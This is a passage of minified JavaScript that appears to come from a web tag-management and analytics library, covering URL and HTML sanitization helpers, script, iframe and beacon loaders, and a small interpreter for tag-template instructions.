Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
